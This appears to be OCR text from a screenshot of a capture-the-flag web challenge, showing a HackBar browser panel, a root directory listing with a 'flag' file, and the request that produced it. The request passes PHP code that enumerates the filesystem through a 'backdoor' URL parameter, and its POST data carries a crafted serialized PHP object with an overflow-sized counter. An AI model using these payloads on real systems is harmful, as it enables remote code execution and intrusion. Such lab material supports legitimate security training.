 bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://231771e2-4827-45fc-a459-df115c4846c2.node4.buuoj.cn:81/add_api.php?backdoor=$a = new DirectoryIterator("glob:///*");
foreach($a as $f){
echo($f->__toString().'<br>');
Post data Referer User Agent Cookies Clear All
data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D